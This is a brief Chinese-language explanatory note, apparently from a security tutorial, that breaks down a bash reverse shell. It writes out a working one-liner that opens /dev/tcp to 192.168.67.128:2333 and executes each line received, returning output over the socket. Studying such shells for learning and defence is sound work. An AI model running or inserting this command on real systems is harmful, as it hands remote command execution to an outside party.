 文件描述符5以读写的方式重定向到了 /dev/tcp/192.168.67.128/2333
exec 5<>/dev/tcp/192.168.67.128/2333;
cat <&5|while read line;do $line >&5 2>&1;done
格式：command|while read line do .....done
依次读取每一行，将其赋值给 line 变量，将标准输
出和标准错误输出都重定向到文件描述符5上